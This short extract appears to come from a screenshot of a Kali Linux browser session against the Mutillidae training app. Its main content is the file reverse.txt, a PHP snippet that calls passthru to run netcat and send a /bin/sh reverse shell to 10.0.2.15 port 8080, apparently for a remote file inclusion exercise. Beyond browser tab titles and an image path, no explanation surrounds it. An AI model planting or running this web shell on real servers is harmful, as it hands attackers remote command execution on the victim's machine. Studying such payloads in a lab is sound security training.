 http://10.0....mutillidae/ × http://localhost/reverse.txt ×
localhost/reverse.txt
Most Visited Offensive Security Kali Linux Kali Docs
<?php
passthru("nc -e /bin/sh 10.0.2.15 8080");
?>